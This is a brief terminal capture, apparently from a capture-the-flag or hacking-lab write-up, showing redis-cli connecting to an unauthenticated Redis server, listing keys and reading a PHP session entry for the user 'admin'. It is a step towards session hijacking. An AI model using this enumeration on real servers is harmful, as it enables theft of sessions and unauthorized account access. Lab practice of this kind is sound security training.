 kali in ~/Desktop/HackingClub/Slash λ redis-cli -h 172.31.86.112
172.31.86.112:6379> keys *
1) "PHPREDIS_SESSION:13be80a438264d2424e87d8138dcfbc1"
172.31.86.112:6379> get PHPREDIS_SESSION:13be80a438264d2424e87d8138dcfbc1
"username|s:5:\"admin\";"
172.31.86.112:6379>